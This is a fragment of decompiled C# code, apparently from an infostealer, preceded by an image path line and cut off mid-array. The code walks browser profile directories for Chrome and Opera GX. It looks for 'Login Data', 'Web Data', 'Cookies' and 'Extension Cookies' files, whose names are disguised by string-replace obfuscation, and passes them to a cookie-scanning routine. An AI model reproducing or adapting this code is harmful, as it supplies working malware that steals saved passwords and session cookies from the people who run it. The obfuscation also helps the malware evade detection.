 foreach (string text in FileCopier.FindPaths(baseDirectory, 1, 1, new string[]
{
"LEnvironmentogiEnvironmentn DatEnvironmenta".Replace("Environment", string.Empty),
"WSystem.Texteb DatSystem.Texta".Replace("System.Text", string.Empty),
"CoCryptographyokieCryptographys".Replace("Cryptography", string.Empty),
"ExtGenericension CooGenerickies".Replace("Generic", string.Empty)
}))
{
Entity9 entity = new Entity9();
string dataFolder = string.Empty;
string text2 = string.Empty;
try
{
dataFolder = new FileInfo(text).Directory.FullName;
if (dataFolder.Contains("OFileInfopeFileInfora GFileInfoX StabFileInfole".Replace("FileInfo", string.Empty)))
{
text2 = "OpLinqera GLinqX".Replace("Linq", string.Empty);
}
else
{
text2 = (text.Contains("ApGenericpDaGenericta\\RGenericoamiGenericng\\".Replace("Generic",
string.Empty)) ? FileCopier.ChromeGetRoamingName(dataFolder) : FileCopier.ChromeGetLocalName
(dataFolder));
}
if (!string.IsNullOrEmpty(text2))
{
text2 = text2[0].ToString().ToUpper() + text2.Remove(0, 1);
string text3 = FileCopier.ChromeGetName(dataFolder);
if (!string.IsNullOrEmpty(text3))
{
List<Entity10> id = EntityCreator.MakeTries<List<Entity10>>(() => EntityCreator.ScanCook(dataFolder,
new string(new char[]
{
'C',
'o',
'o',
'k',
'i',
'e',